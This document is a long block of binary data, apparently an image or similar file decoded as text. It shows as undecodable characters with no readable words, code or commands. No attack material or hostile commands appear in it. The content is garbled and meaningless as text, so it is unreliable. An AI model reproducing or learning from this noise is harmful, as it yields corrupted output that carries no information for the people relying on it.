p�t��������������p���&* qe�l�2qˆ�7o�3��Ǝ񻔊Ի�M�7������^mK"to�������Q���p����S�2�1E��cH؁nH�d��El�h i��&h�3'��t�l���~����8?�?�g�O�^���*�P�O(tf�����5�R&20r��X��J��Jor�C��b*�H�r�u	�����1��`�K0sW7w���6�j���z�^'�v�G����C�%7,U.=T��nxD?t}����a��"7�2�vm��.pK�'p r7�dpn�����G��x�wp� �n7O��y�o��s����}�o�`�|�{�S�:����*�~z-p�㊿^��X�xQ�$%�R�	W�EMg�l�P7l`�,�t�cv�x�����7瘝�����7�fv�;�1+V�q�J�5C��o|�z,h��XPtZ߭�x�~
����w@@�nX{O�K�_�BC��d�2��s�u��w��y��u�����}��.�k0����[�_(��_�JB�5��'Q�e2�?cΑt��x7�t�/�I Y��l�yX{@&hCC��px���w��r@hڧ	n����� �i,H]��1la�!+R�Xa¢	KpT��˝;#�( �-P�4��̘�d�\ӥE�5��������}�`�(R(\8.��i	(Q9�PR�>����͏UaǲX��l	|�����r��Z[[�?�`��{�/��	a4hXᴄ��;d�bE�5�z��#L����3˘�Dg"� �\-����fذ.dh��	)R%�N�*J�,�+���G64��P�
ks�ͭV��.v�����};^n��f,�����/D���/J����'6�7sN�y%J?�6`i4��Zt��%�KEcO��v�\hH�oZVM���rřx�se��A	�s�[����w��y��a��8�A;���c�Ef_Gg�$%�����d�hV9�L��B�(4`�B,�C��-k\��^x�p�q��oV-uV t�Vt��Q��1��wu}�x}�(dy��({�Y$D��P�FRu�YH#ҟg�E��9^i�7Z���-5�F����/k� oT�	�p,��B6M`�'�%��(W���e�7��:.z�b���bC��|]��}�����D�JP %J3�:/4$�������[��f�&u������' �r��${�H� � ZA[2��x�ژ�K�Z�(�ܚ�mcDFdѥ�U��"�*��d���4�h9�,T|AEk�B��`@˙ l�Q��aoU{"^�pz^�g	�sq��q�҆<2��8�m�j/������2e~�i� �|�<o& d���Ӆ�����mFY�4�U�&go�*15�?𖵯�N��/6{	�d���][��n�7crӇip�=©f��-�J�.S%��l�	�0����E�*�8�lhuPc-���-��r�_�N��K���+�:��id}�]�J���*������@��5�$���v�&��* �+�Ӗ�&�Ueb���U�V���MP����Lmi;��R��pA�v���D��Df�����0�.|�b����/����� #�^e�rQ�J�>���p,lo� ��5���/�8#�P�>N
\Gr�唀����I��hPFj��g�	�ЅO�b6���0�0���Fi� ���`pb}��<�E����l��ƺ3�M�<|9��Ҹ�U�1v��T��W.�A�f3dI�����f���#��nP@SXn����It$R��ˡ�M�����(�}n^��Z���j��F�@b�T�G�(�];���+~�K�e��$�察(��O�ˁx5@F6�Ѝ}$��F,!�Y#�H��B��	GrĦT&QAnR'�� ]��XN���F5�;U�J��H��,_(ǐ��f�ӥf�Px��k�h�эdt�5��f�t!J��j�D'Jm�Y��֦s9���-e1��
��P��(�K��ι��/�H�a	�8꧖(9I�tiK������� /�".2`J� Ґ��9��NĜ%%(R��e&E)(�H�j�Q/=GL�9S���)�|LKY�U�3K���%� ��ƍ�����v#_�E!}aE�"�G	�E٠)�M�iT�g5٧-�6�^�9��s�֥�-B��S�xe�n������������Iq��|�D�,�!�~�P����hB4�0Ҋw:�8���"��㠵��].xZz��
��6��]s\��^�n��k��Z2	*0p^�� 
Wh�܅v���T� |X`��e�0�e���&�"ǲ˒lI�y?�V���M�_`:_�ξ*˫n]�Ӿn�w�����.z�3��iH�X̕n�8*m�3r:&�JX��E6l�Df1�Y Nq�x��#{-����s��<Õ[{f�r?Ч
>����n%3�5��Co9dӝ��s|��cL�s��9�x��.Ω'���Y�s�j�jJ��`�v�m�g\G$��r�,����Df��
�-�+���4�q]�3� ��21x}%�|�sw����p��tu~u�ꇁ˻�8n#~�i�8�Z���߿G[��6/��Uv��)[�~}�m<ɱ,`af�0�+|��"��n��z䋶5;�L��0��y��U��\���A�G͓}��18#!��lj7{g
f0���9�9��Bq�wl�:J?N� �n�$Ǻ��}��� 30 T��r�����Q:r�.z�ʧ�C�O��!w�����{=����`�9��+~q/(�\�7��Iģ��#:ҙp�.<�[7�Df���ʑ���.� (��g;<&b�����7?�O���k�~����/d���g���"a��?�LU��1_��mI�����O���ٽ��Ս�@����������J��Z߁������y�-�5X��� C�pD>����N���:^�Q�yݏUЯy�-���aߨ@^X��U!Q��`!J�Et�v!�� \�"����}E_��������D\L�F>�E>�=t�Z�`z�5,C�9^������%�QD���?���ߨp����Yb �-����a�'n���b!n߭����vJ����4��!=�=�!$@��"RF�""&��߽��'�S��`�R�����Za�u���'v�΀7��)�bf��H��g���M�<ԁ,B
<��9�_��'��!]tG3d���T?�����m�K����a^�K�W��!�D� 5z_�ɚF�X��o d&S�O������+����iD !�<���xZ�E��\�/
``"1�J^��|�}�mCF��!L�SN�DZ�����pgmč$��d����	�:�A��x�ģ���Yց��/��>�\O2�O��!cA*�2&I�KWH��z+�RTVc���i8�~�e���`��]���$Z�4��6�WK�	��	�H
|�V��\�^�
����m�S�Y0bRpl�9Z�}��EI,�+P�r.fD.�ͱ��pF X\�
@�9�U���������-!�t���ۖ��5�eE\Е���%>�2�>:�!�"�'ϵ���ne'Bf���B��J���`8�r2'͉݆e�|�� \A� e��9��
�߉z��E�t^�Ip������q!�UYPA	*tt��!f<�:�^>�]��@��(#��n�� ��(�B>#4��X�\� �'lI(�Q���@ XȆ����$�P�I�%Xg��?����Jg�)q��*�+TϜ4P�>4ߩ�Q�b?1�!hF�� �2D��Z�&�B������@�@HF)��S`^���`���ADI��A���~)|Q(�R(��%�Ԇb���.W7l�
P�ttĉ��A�%�N�5�Y4A 4`�H]�2����:�f(�a� PZꉙ�Y�7�������@���v�	t� �@�6�SL������@�@�������v�9(��6l��*��ADTP��d��iT@A~,�`��䉜�?���ҡ�#x ʎ� ��b��Y?ݑ΂�� ���m��m�@�X��+�~Z@� L�B�$Ь�F	�flp���� �_��k�B���ܔѪ�x ��%5+�z��z���-����������,��I���<�Tm�����(O=������F��J.�Jn�6APA�@�l�>�m�N�$d,Vh��@���Dl쪮�R���b�Ж� L�Y� ���jf�>���X�nYq����
� Yq�f�	��B�RA��D&t�'�,Ͳ���J��\��Z��j.�&-�^.�6�>L,��b��rn�B�n�o�B�Ѐ� � �������ʮ���R����V,��nTlxj�r$o�q�R�Z�(�:(�5� �j��� �
װ
3A���Ff߅oȃ�0e����ת�@#�C�@�6A7��>�ٜ� ����f�S�%d����@|�Ŗ�����N�\���> 1���@�ֱ��A�B#|�2\B:T츅1Ū/!���C>��%1#+Æ*�3������OA=�C&q;(�������� �:Xq&���� 1ر��9��&��2�@#�q��%llA[o0�q܂)_r*�p/���N���LB,�/W��2o2 ��4�,,T
3r[������091-� X�%h����h�
[+�`�$P;8r"�3@��5��(�'�1$�&��B��<�=�,߱
\�2 B@'B*`�2t�<4H��s��3����I/�%�XA?3M?��nA,Ds,h���L�t@��k�0�C�3+�Q�@#�3C7�: BH'B�@U_u@_uܲ�v�L �?�sUCt?cBp�@,tB�C'�RtD��D��4]�C:�P�4L�pI�tI�BJ� �2�5=�4 ��D�3����L�dv,v`_�t-ӰG��X�@"�6]��,� � �9�CĶl�6m�6i�0�o0�
� Y[�UǶU'B=��>�1\k@��k�b?tU��6k 0_A�&��(�t��b36`ӳ
�4JvM7L�4N�4u�r.�0x�2x�7}�c��r۳<�6۶l+�G��qS�U�w�o�"��>l�ro�
W�c?7VKw��<(���<��b��|�x��yvw��zouS�5�@H���6=��|x}ӷc3�Ё��7��vD��%lA�8'B���p\3&��,+�l��
�Cw+�#4Vw�i��c�xvx�3�xz��2�C��yz�9��wi'�5[B �l�ymk[B���y�4&h@'B,�2w��w8�˶~{tl+�b�vm��l�LOp��xy|�hz�z�_�L����9�˂<�<C]�B��C���: �J�����<O�%<kB�;1 �x��6��H�xdx��6�ócyxl'�?�C�3{mW:m������k�O_yp�{l���;���WuR���-��
�8�{���?軴Ai�3�ǻ�9���E�t"$�5�;�7��G|�'°˶���۳�7:��<�����J/6��lo;m7��<�����|�tT'���z���;��79;�A�7��#;�<._4ě��_�2A�kB�[���7�o�Տ��wz����r*c2ػ���v؇�2�;V��o�����:,�&���< �}�����>`��9����~LB���"o��7�R7�$�p"�yl/���k��}�K������k��_=�<G�28L{����8�+�X�k�=��~�ǹ�׾Lk���$0�$��r��$� 8X�嫰;|�G���
g�3�
����t��������~�;�C>ٓC�(C��8�³}��w�o�#׾�Ͽ�A�c6�O�@ Ĕ;��#�o�2eE 4� ���INZ� &T��#�
;>԰q��"98>��,HL�3i�XW�C��,�,�gKL�%ʙȝ�Fun��A�ӜQ�V�ji�6�Q���lX�GĖ�Pʆ;��A��nQ�%\�y�۵$��4	ϴiIm�"
�dHG�q5Ή��ț�"̇��t�:ͩ�G��f*��5E�f��H79@_-&$KѢ�K`����dE�Un�:8H��ңO�ns/ǈ[�w�n4Ȕ՘�~		R"��6V�(�[]Tj�C�|�a���?�b{���f�7�ܑ��亭�#�D.�ګ,��rI�<��� �"e��a��:�H��Z�K"��BH$��ID���@*O����Ē-�
y>�!&�,`� ��,�&���(��/�-�k6I.�뷊��+A�.��,���7���Ŷ� 2<���M���'�^��F��jѫ�{�=eR�":Hm��#и6J�}��2�@����6[������ϒ��*��A�q�B 1�<�C9�<�����f!�_I@L���Bm��PC��#e,IĦ@z(bkׁ��4�1�ww$�����j�AL%T��K�R��M&%���MаH�D����V\hau�g/K-������z�d���H�eKyw�
+��N�8[m�̸�4�h��L���#�|*���R���a�v`���n�1]������[���6q4=�ꋋEeP���I8�͢|tN�䲯Q0:����e���� ���X��Hx͘"1/�Q�Ez�VH���b�`ɡ:l�7�Y!�*�j�BP����G�F���}8�O©!V��8�����W^���^�F\}-��K�k�l�#�Rִ���$:�!Q�g�����?񎘿���T�/�d�#�{wl�՚�-<ūH�� 	(�#0���bKl�DS�!�b#![D,\`K^��W3YPp��AXH1 "g^	�2(��m}��V�ʧ��0�"���.s���&��M��TK��A�Y�id�<��ynhT/���� n`���F��%:lct|E;�A�'J F��:r`�h���M��G5(�]���`BƩ-2����RN�*rD)�����0���;_o�%0o6�#$��
�K.a�����Q�ΈhxbcryG5�Ivc�i�=��~��-'�<;�mW&�&K8�1oс�b�n~ӛq'8��MN�cۂ��
A��Fn����0$�Ez1�_���~���nh$�0R�Uh��P}Ԡ�����e�}0�II��&�}����DZ���JIWF���M�Q�t���Ƿ�ٔo ۖ����H)Fqi�h���!��/y��c��R�%���WdF�����:hcNnU�>F�q�<���ĵjR�Z��V�	=F�Qc0�i�\Dª�DDͭn��Su�W����λX�U�5f>�-7c����[���Z:�@r�s.�I��:ҞO�M U��f���A�lS�=Υ��-mnk��$橵��,mO��z�|�u��[�:7��Eh�������s����
w��=�o�[��"���}-KsҮv�T�u/U�����,���}�+������uր	=\`�7���%z��`������)�-W�v�-͗ak��!�I\b��)V�Y�bo/  !� � ,    � �  � �	H����:p�SP�"ċ�Ԉ��@#C�6M#G��>��P�\v��"�{��k&��+��JqFό0��	��EBH������J��a��t`���u�P���V4������v�
v鵤������ɂN��0[A���&c�ώ5h"mڟ���6#!���t�j�#x�,��T�����92P�d��YG`ܻn� LU�
� g��0�t��+���q����֝[{G.|3�>7��p��&	�<އ��_��?���F�S���	�uYdٙ[t��W!�B'�!$j|��Q}���d<)Tos}5�#ZV��c��i�!V�Yx�}e��~�3�@��ccdU6"��T&�i� hc�"E0]�X�cV5D7�=�da��e�Y1��DX�8$]�ɧ�<ְ�~B*5�agd&hЌ^xT&,��G%0�`=� g��()��9y�	��w�v�TA�Ď����)D?詬4�J����褭�V�Y��
L�V����6�*��D��`�L�;M�aCX��C&ٲ��8d��u�`��R;��a;P�z�_�{T[���5q��(�G�%P�z�믯��7P9�>j��X1$�N��[��+!������#d0��(�t� �Ǳ�
/��y�U��B����s!1!���,��84�����\25�0��I>��%����I���f��Cֳܸ@�5����T��_h�m�5�M���*�-7A<�m���m������wOz�� ޘ�'�GY���|#$4��4O���=��0v2�Sͪ��1���6:g���߼x鱂�:�1_�rH�w��:Nw�xB�3��Hd-F.�ƯI�s�k3���T.��zޱ��h��C���k����;'Oi�E@3�k�u�	�O7�o��?l�>�"��t�s�����S�.zp���wz(�.�����W�<P �+���*�х�9�Y���n�^O�@����P�?�`����g��N�B
��гc��0d^����8-m�!V�HQ�t��jb��ɬ$�)�RAa��h�X��.�"W��-�?D`�%%���Dq�+­��
����B>I v��(���g�G�,P��5�N�����ؑEbd}���A���,r��)�?��ZڲV~H[��&�4^Ġ
�R�6"��	ɣ����R�8TJ�DB� 2^��e4�bȐ�)Y6�`%nH��
eJo��r�,���T*'�r��|s���	�a�l';E�1ڳ���f���4.�(���]����87�?W�h���{�r�`B$�-�C�ѸGU '^x���Ƒ!\�@t
��#�\�x
��S)���N�F�����Ü��v
�ٴI�����D��D9�o�$@�)Uk��44�@�ꩣ����l�r�J�����j�B{K���!"D)AY��ZJ�d��[X�b!)}q��J���o|�f��)P[DF��� ��]ߚ��V���i`VK�z#� -E[����*�MmLm�ێ�֦��IE՞"�k*:-�ң� �e��lC��F�R�FxU�e}��ѭ�&׃|�����h��ۢ�����)�J����
|�	@�>D���/F�
�����C�o��[�
+ׁ�S������}�x ȘW��O�6����p}Hfe+�"%i�!��qKL������]�g)3C Im$��l�[��&�&��Q��$���¯<�k��`�T��!a�Q4YW���<8μRkJS�̕g[�`���T=oz+t�S�LL��qHJ������ź�������o��2�Ɖ��}mG��>�d>ȟ�5�N���y���YӀ4�j�	�k��Ck���Y
PͫM'�Ϫ��M��(F�}uL�7#���q�kݓ]�!��)��b��T��v�o8��Y�#Av��*<ng�W7p����n���Y�A<APq��˅�P��Yo���l��l>,���?�7uY]�h�ÿ����ajJ!�.��ʲ�m��{ܸ��2�=R�3�� ��&��R�=dZ����BO�׭� ��l��28VR�>d�H�z�s����񪌏ajq+CA*���y��Gݚ9D�a������_���R��c���F4��~��!x��>:dT�pgW�"I�í��4�O�.d�׏b�[�q�ʥ���C��P����w��#��G�{b��	8���!�s��E��!�! ��:���5�g\6]��!�������������fp|�T
-'Ǐ�zJ���.mq���v?C����]�1�L MH�-��#��	�� d����6ԗd��}6����W7o�!u�Q��,�82d?Q$�/(lqq"�yr����y �+02u"�,`��z��w@�|U�3�p�w3�'��fp�~�G�TJ�:�����r�r�'1�b�Twb6n�6{F&~�u�'8Ttb�ph����M,8�ׅq�	�a�Se8�dh��� !�=����rp�L�4�t(�bׄ;& 86��G)��n[Dyt8��+��\HD�<�(�J�b�g~��d"a��~�%�wm���s�$��s��i���	���C��/�ƀwc�|�/��*w�OPB)�G}���q�gN���)k����5]�(톉ԘQׁ�#RR��� �kU�w9ԋ�Z �[1p`9����W���{[!��,8�Pq�R��c3��w��Ј�cfQ^�9X.t����q_:�`���Ƒ�(\�0���XJ����*�6s�#�-�Hin��W�1���[�*�(`؇�G��V�G��:j��'	~@���8���Qi#ܰ�ؕeP���B� )�(��2Hw�b�k5���vs�7�E>9{�`�qrh�,dٖx���T��9Ev�R0�W2ٖW��ӈ����_ctq	*�(��U,����t1��3\�6��(��t�󈙩�/���y%�JY��l�5SH��s�Ғ����Ɯ����x�����֑�$����k���lJ ��1�a%���ɗ�9�ٓ��|��*���Q��90a6U9,�1��!�)}V�癛i�\��5�=�9�L��P� �1	J��gP��� �`�A�P���_����k�q1!��Ճ	a���$o/�)#��C���������z�%�&��喋�$�lX�A0�_Irəl�.,࣫�uCb�6�%U�&j�����߶
�rϣ��?ҥ�G�@�n�yCr�j#y1��S����Q�#�!���a�1H*�z7���gj��'Qڥ�T��z9������/z1�̒�����p�Xq�s����8��U�q�B�1��g�T��	*7Xz*�~&I%���J@)�:��*<:+�r*�٩�����ƪyy��W��)��5�y�iW�'��ժV��9�:����̵����Q�+Ya��3���n����bG1�oq_r8��a�lѐ�
��\x8Z�*H:�f}��!��hǹ��ȯ�Fq��/���#��	qZ�
	�.M0��8۰[�� &�2�f�)��N�*�&@(4��c��9@����&�v�t �jk!TKl�+�0�ty+� w+`AW�Ѵk�W�\�зz+M����7��1��6�й-���{���C����ۺ������;��[���`! !� � ,    � �  � �����������0���Ag�	88�_�N8�x�Dǆ
z0X��?#0�!�s�ʓcn$��K�2s�i���p	����̆��и���f��\Du��E��D���k4	�3�$L��]c�Fۍ�r�4��-..3��bL��4b�ӊ�J��P\q�3B��J��ە4�E�Y�٣j�^v��i�.�ݙ-a�m�d�k�3i�J!����S�zǼ���ڶ�n-�9pg���|@�4��A�=hN;k�H;��m&r��J��EZ�Gf��i�m���?�AxpQ�i�	��v�!mtQc*���wzD<R�|��7�Z��G�z�1'Z��2LCƤS2z��_1HJ�mtXZ���Py�M�"?x@�X)�'bY+~�C����h,"��\iA-.$ʌ1٨m��#Y�atQS���T&D�aN���A�MF�UY;�HW Z�eC8tˢZ�/=%��54fW�L��XP3���ED�Q��c��ӛQ���	Fn�E�\8���
��(�����^t�f��?,�/��C�uwi��ܳ�6	��`H巔xJ	��yBUqa�	�}էZ��uNY��Tљ����TO%�T���C�l��-%l\m�"�n��� �w�����)���W`�K��b�g���d�f�(G��[P^�-��^���F�Ć����*�!�W���YU	O�M<mO<�PǍ�d��sݪx��1U�]�XP*�P�v�l�P�iu-��&�ľ9D���C��~�8ՙ`]���E�q��7DC!�m;����8����3
����5m��nt�ɉ+� ���O���CU\�g9x&�x��t>�6�#��?�D���t���5l�ЙI���."�"�T{��[ L�#����-��	��2;!��?2����c� D~E�c�v�N!z� �A,0���ox�;�0>x��E�ۉ�
���H�!阔�(U�g!�R����t"��)^���b��P�+���2�D0K�@�.�C���:^�����lSy����y*~�V���:<�{��@&��P�P=�GwX�d�~�w&�6~�F�;�� �9J�ZQ���n���q�PC�+@�dT���!Q֘��;���@k��)NЮD@�����"��ʍ�1s�;X���M�@�ȆM'G*��'_��(�ٳ!5���,m�d�Ayʂ����D5��KUs���CF���P��']�)�`��(0H2�	�Y0��D��ȝW���z�,���3M��%}�e)��K���h��� fN�x�XfD+G<e6Č�t����%�#n��fP�\��{M�@��>u*�Fa�!�H��s�1�#B��Әt��N0�\�9jQ�H��@ lV��x� uHV������2�(]���b���Zⴤ�0g�U-O�v~z(_z�!� C�R�������z��@r�ؔ�J���f�Y�"NЊ�"�����.u#G��;/J�x�q#�������r'/��ػ�����Ze[�����f�Z�����m3��E���I,�\��x�ú�mdebנ�V�� k�7'�2�KX *�}�}���* b6��X��l[X��J��@DxK����5��Y/�9j88����2hH5�&б*EH.�;��ؖ#� �P�<����=�;��L���x�P<&�`�Xc��$�s�as�����%'U�A�Ջ�y8y��1B��_�|ػ	���cu4�K���V�B����o{�)�7��[v�:����ٗ.Fv{u�Lc��	>���Sz�r�y����� �m�ѐ��uRd0�0'	����\@����Sf�}�Pp~:l���WM����(�����\�1��ͱI귻�:j�5�(�U��7p9u���f�:}���F^�睰��nPDq͑c����5�=�ۇ�r���샔� /#^]�zVx�>M�����4R�w(��N���76��q#�η�/�pw{��v3�|]���F��A���w�C���}��CY�c��ūj��:���Öp�3�q�8������G�3��ǝ=��:�?����s�l$mh�m�!@� ���A���~)C��vL�l�>���B�������C���2��� *e�C�-����7dL]�g�F����vn��osw���KT��}'����s��;dE�������X�_:hSÜeu�����9~K��D;&}?� �ݐܧ�!*-X����!k����kpq���v�x��٭�./��C���jE��o��� �gU�YR31_����� �|}r%ÇdsWux���(�FQdP��4�N��}�W��`�C~
g~ja6��X�7P=Gu�g��|�fz$a �R^:���-@ �pJG�wyCX�4$d���.\"mVfC���]Ƃ3�1�$P3��ad�Pp� ��K�W>�uU^$dj�X�fz�E�&g*�E�|^����D e�w�G��x_��F�nmx5,HxS�gN�/�Wu�C�b=�'1�6�#@Fp�wwAPScW�ǆ6�jGh�Gx+�q��~�@�u8 ��fZ��'*� �~�gev�~�x|S8�Nbi\�n��8�c��,UL&�X�* ��&WFxC�G^ƈy��s�X`T�4SF��t�6�/%�5�%\҅�w6��u���̧q�w�Ȅ+���V�}Du�&�,��5���5؉��$��ހ��㣆�XN������`&@��K�nr�st��h����	���'��9! n�I��qQ�{�X��(l�W�&Ɉ���h��u@�(�[0��&5� r�����a��X�Lِ�`rHّY�O'I�O��"���Wz�茒�pm[Hxy)A~..��ׇh)�g���攑�{�W)�"("�k��C�rX?W�\Ri�1�ja<@q��	)11 Y6!�Ч��y���	��y�C�+)P!xX���hy(�	P�]�m�Xda� �h]Fh�V'�`svi��R��	o���^7���َ
,���)��|Q����1�Y1/r�i0	��m�䙚��-zyH����/I���W����H��0X^l�P;����㎾gu&����9ml�;ηci %�e�W��"�š����w�9 W@#���.#�Q��9�4���);���ᖊ��gϙ1
� ���$*�1��0���`7����}D6?�|�YW�'�����A�����h)P�Qc
�TP_O��9��A��3%���D�a��A�����"�4���z��$��b��Q��
��^�e����	x��0+i��q����y�+5���p7�}�����
�eJ���*9AȐj���֚+����Uڨ��@ʫ�,��r@�+����ٗ�u�2q���� ^T#�?Ю�ě���8���YE�(���1��`����
���s��4�"BZ^0$�*�����is�)�j��q��ڭ	�0ˮ��A�C�Dh�h�a,�'�J౅�7����?` C��wZd0�1��2���ꩦ1�x�݂�.K�z�8��8o�|���W����P��O����kW�E�|%����7˭1*5��*���'L��ńsfkd��9�
ܔ�v�W��T+��3���iX���c����r;^gz�Z�0���jp����{.V;������u˱���xj�d��{(8�Q�p[PCU�Hu��F����0��������n=�E�
p���1�˪���*q��{'�rBz��k=�ۻ���#�-)"w�����kwP��g�J\��`��1����J�ЪBp�����+�&LT�����I� �� sc��������{'���{���Ӌ�,�E��9x<� 2ܯ;(Q��'��q�A�:����z�JP!�溏+~���xN���j��!��L$�P�u^l�t��D|$<\�Y��
�[l ���6��2��)���Q�I )� қ%���'�,�~|��1 ���\h	|w#�Ƌ(����|< �۹!ã�3[��z�G��#AȤ\s�eh�+���,J �q�� 40PP`P��Y�К����i=�ǁ˳u/gj�tq��ȳ�ST� /"�d�����ȶa̴�	9j���	���lp�І�^�����MA6#p���r���jГq�l[^<��7"�g:oR�����;����.�#0*V,�<����ґl�=�q��n�jE	G9Ӳ<����2�p0*�x'�!����Fa�a�#J��<�[<,��� ������v�1?�ˤKT���G���	��rh�fB�b��|s�Q��G�<�m�" �J�' ��E��U�q]�`����1���Q }������;1��؋]#����,����E��2�l0�Ɍ�pa��t�^p�l�a�q���l�\��A�<����,�Ћ��;u�ȁ�R�8�ɞH�7�21�AD���a @L\��K���*�_��G��k6���ݼط,Ym�j�ҷ��*v�4}�=�^�����c��̽�X��p0ڊ}�P��p���¿�!�x�t���Y��&N��=���1Q����^ �":.u��2�������s,���w��ܠ�\F�A�2��a�� �=�3^��}.E��4n��Ү*������d�B,�E��q)�"��!��<�e��;��y�E�-^`i|�*,�-np0ye]�o�3�q��6�Ǯ��k�!�`��BX>b͐~�b���͐�㦁�;^�ԽrȦіذ�����1�^V<�+�X.zֹXe}�����]�uN���n� ����rز> �M�a�I��=�Wp���w��ގ!|M�\�w����,��(�T���$���1q�^.&%�!���~E��~6���)?�܌P�ޠ�"7������'� 
7?_`���;R�۴����l=�,��M������p
]�늚펋:����p����]�-�z���;�N��Ͳ���վ�.��{}�����#��*�cl��$`Q�l��l�E�G��a_�q������~���� \��+ĿK잸➨ؽ��}�`&9��~T�|}n?>�l-�Q}A ��C_�� ���J�I{����[��ҋ���_5i�P�"�!�77��H���d������1��p]���m�o���<�bۓ��R����
�3P`�zQ�o������2hL��`E	��D�D�T���@6'����"bʓ0TΤY����	��7�� l�@2_�"#Ё�PI9��
�����r�+ΓwT�l�B	Ԉ�n�e۶��0�e�0b n
3���@-M�6�Y� �#U0��K,�dUJ�WaN�^����٦�m�1$���q�����þ����U�^T(�kM,X���B��$1+������<O�	W�X�t��YN���5-�R��<-Z��6�|3 ���Y�i<9s��|��l�dH��3�ؒ�:�Ri������)O��|��,���&6�SM K@ X�����M����A��Q�h�ɀ��x��f�I��"C���6�|�E�[��=��)�5J����ǁ��!/X�g&o���GJ`�kP3���#6X)�&8L�@_h�b�9�&�QϠB��&_d�eY|�D��&ӏ������@��\�L6���l��N4h8�R��|`��<�"Z���"��{�&� (�+�WAZ�lhP�D��ȧ&o�csR\�3�و�(��E�C�|1�,��2�Y9��*�����K��Ǉ<�L�����m�cU��q:8d*��Z3)u}!�c$]SHW���I�}�)��	|8�!.ﰳ�~0q 8j�I�S�i�[��45���ڋ�&�LR�/��E�ax!r�pUj�"���:�/�dB�K(�&��|��NU�j2�_�&�ȸbcz�E�&[[2"<:	��ba��Q�������K~v������Ƕ��ƆLh{�E�򷁛p�O �����.lh�\��a������NO
x P�W(/ZE��͵d$I��UJ	��ธ�5�S�w7���"A���&t^�9��h����gR�ˎ���5���0� CQ6�$�-W �����|)G%؆A� ?��E	�	����D�p��M�@�,���p�7ZcIv	�g�C6��A�3LIw,�
pn �kH�׼��dt�YM���`�][1I�DA�#| ah�(�� ��Z��0s;��縅��5$\֩	Y�5�
��_����)��iA	�8��� ]p�Yj� ����X#b]�� ��7�h2P���Bn�Q` �镯"2�'�$�X�1>��$��F9diE.ry�I�.ե-��\k�B_r��1�a�P�k�\C�#�1�
)*�7ɈT�7��`�.����E�b'E�$I��ř8#��	7�IF#n�da�Z�u�l �[ z��[8S%��,���Y�pa�(�@:x�&]  �0��:�o �l��cQ��ﰘHI�&4t���"Q��&-X�|�t��*��Դ`b����L9j�zT\m\F�l
�	$t���1��	Y�����\��Zs&�����^��;*�ARIm�m�B+.x ���2d�(x��S�s�-\��JpAj��x�Ds����e�mKR��I��Dʅ1��c�R-*���z9�b��8�Y�"b��7�A.�1�\(iW�5�A���(a�Q2l+�ܺ�p��3q����J��IdZB+�EB���a�1 nU`:%��}4�nvM�A`�kT���]����P�\`	�� Ga)}�YQ� r�ɰ�miբ���$ݼp�ML��"��6��8-Y�W.p��ֺ	�4���	E_	�wx��U��g�����$ ��QNU���*�5h1�𿿝P!"��l�J��� �ph�ڪ̖t:I�R��[�hp�i�� Ȁ�(eXp�E.��+�N�n�+n�f�����-�t�<�D�3�m����I�l�	WpJ � �\@DX`� ���0Bў1d#m�Nz�@���,��8kz}��g�pl$;�������8[�5bQ�B�Z�ϕ �5���M�Ҝ	bDʭ�abq�7��ZıStT�sԾƻ9o� �c�+M�M]#����^�����������Q�*o�{� �+͒Ts�Zu��.m�!$��6��ꃿ��y:pby�nn9���6��g5�G�!���N����\,
�vgX$o�;��/� �0D�`f���M�|[jh��BB~��1 �f���#X��5J{қ���s&���9��%�D��\@�}�6��>�I{������5A��߶�3�m#W�#ª�~�#X5���1��!^�tO�s��W�M�����y|�ͥo1�6"2�R>*��f݀y�D?'�2�P�mbC�� ���������['��P�y<pZ?MnG�zOg��v���������?L`���aP�C����� ?HB�zH������!2�ɺ�K>�b��b3�����(�������KT
3��X�:��<���1�%ۊ �h%�j�!�5�X�������@#\�	/�.(�������%[��y��������,Q�� ��Q	�����A��?�BV 0��ؒNH�^;Bv��z�>����öp�;0 ��N B\�,�B����A�1p���4�A�X�������P��%�=\�;\����$Ԡ�@�z�XA�[�6��	 �J42������`�_�??�θi! O�	�)�`�G�F�@���k�p 6�Fȋ��.	[DDI�C0dH�ҺYtƄ3C�s� �6ڒ�x�0{�Û��n�L��}8,�F�h7�%;�!��������0��7#�6�� ���6*0� (0�0}|C��>p\	�(C���� �؁
�I�{��+0ꝸO���
�Q��A .�,��h��B	���� ��s�|�-!���(����|�
������dCx��X��q�DMa��.%��/%� X��T=@�v��&x�Y�7��)�$�x��3(���s����8hK ��$tj���*� �����y�
�:ˊ�%�M��M�����xE����C;9��k���̭��ic.p+��N.�������>�Y��3�#�~�6���4��L����ȁ�Ovˉl��H���N23�P��F���p͗���>P	��Ϥ	:h:��	�P΀�"	1:	hЁ�#�F�"%	8	
=�ks7��6�Q�Q��P��v�ζP/m�F@��+�шp4@��A��� ]�X��&�-&��Հ��2�(ݦz �>Ѐ+� �R2-ӚhPG��5S,6��1mS8�S9�S:�S;�S<�S=�S>�S?�S@�4قuTCM��  !� � ,    � �  � �����.�R��͠Ç����g�9�Ԡ���ff�P�_H�$S��X�`�3��E8�Zě8s��isg�iܮ}�Y��b�6|ج�R�κDM1�D�)b5�ѣI���|;��J�#W�\���?��<��g&��D��ū�!�C}b��И�?��l�f��$��V�\�+vF�:�ѢM�����3�\]Yfݾ�/Ӕ��a�"�6��ok�}*��i֍vkf�I͠57��2t�E�pۺ������֙��x���5��Å�#Sd<�!��:���g�i��v���L����]�w^x�(� `�v^o���pR�FA��i$��H�e�\��[X��Z\�58�d~�u�^�D$J9(�T|����s���gj��[F��`A6)(���ݵ�e?q�/��ңAdd2���Ў�d��|�gD[7qğs'�М	j�",��vw�x$��UD�F��j��vBN=���-���K0�3�/�d�Ԇ7�Y�2�25$�U-�����]�ܬ�i�bA3D��#�֡��9*�x�������?�r.��Y ��fS�NA�����Ldxq�q�}$�sQ���?�����"3T	�wZ�f#�}��c�yU"�AѪ	�Ar�Զ8��UY�R�V��[ɍȫWڝ�PY�޴�#�a��i��V 7;�n8�c��"�>� _n�o�R�Y�V6��1r\)��H" ��i���C�b�'uD��7�xc67~ԥ2�8������%P`��
1B��
�2c W�����qI� kEs5�۲�����$o	��=�w�S<'��v')����F�<���a:�N*������̭���ŋ.���Kel���ۚ�vZ���t3�[���y��F�w�l����;�;D�ӝ���O�m���0Ѕ�æ���Z_�ZiÝ�炈����=e�֓��	��nu� ��|�ݬC����n��T������pA{��^E��gyN���q��
4�3�f= ��i�������a_�@h? �ob�q́��\|y\A�2��,B��!;���&`��,���%c�lbހ�7(Fd1�ʇ��L�iM*�Z�z��\�
